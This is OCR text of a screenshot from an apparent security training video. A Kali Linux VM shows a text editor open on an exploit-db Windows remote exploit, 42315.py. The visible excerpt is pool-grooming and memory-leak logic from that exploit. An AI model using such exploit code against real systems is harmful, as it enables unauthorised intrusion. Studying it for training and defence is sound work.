 Applications
Places
Oracle VM VirtualBox
Tue Oct 30 17:31
Kali2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications
Places
Text Editor
Tue 12:31
Open
42315.py
/usr/share/exploitdb/platforms/windows/remote
Save
info.update(leak_frag_size(conn, tid, fid))
# add os and arch specific exploit info
info.update(OS_ARCH_INFO[info['os']][info['arch']])
# groom: srv buffer header
info['GROOM_POOL_SIZE'] = calc_alloc_size(GROOM_TRANS_SIZE + info['SRV_BUFHDR_SIZE'] + info['POOL_ALIGN'],
info['POOL_ALIGN'])
print('GROOM_POOL_SIZE: 0x{:x}'.format(info['GROOM_POOL_SIZE']))
# groom paramters and data is alignment by 8 because it is NT_TRANS
info['GROOM_DATA_SIZE'] = GROOM_TRANS_SIZE - TRANS_NAME_LEN - 4 - info['TRANS_SIZE']  # alignment (4)
# bride: srv buffer header, pool header (same as pool align size), empty transaction name (4)
bridePoolSize = 0x1000 - (info['GROOM_POOL_SIZE'] & 0xfff) - info['FRAG_POOL_SIZE']
info['BRIDE_TRANS_SIZE'] = bridePoolSize - (info['SRV_BUFHDR_SIZE'] + info['POOL_ALIGN'])
print('BRIDE_TRANS_SIZE: 0x{:x}'.format(info['BRIDE_TRANS_SIZE']))
# bride paramters and data is alignment by 4 because it is TRANS
info['BRIDE_DATA_SIZE'] = info['BRIDE_TRANS_SIZE'] - TRANS_NAME_LEN - info['TRANS_SIZE']
# ================================
# try align pagedpool and leak info until satisfy
# ================================
leakInfo = None
# max attempt: 10
for i in range(10):
reset_extra_mid(conn)
leakInfo = align_transaction_and_leak(conn, tid, fid, info)
if leakInfo is not None:
Duckademy
Python
Tab Width: 8
Ln 511, Col 20
INS
Right Ctrl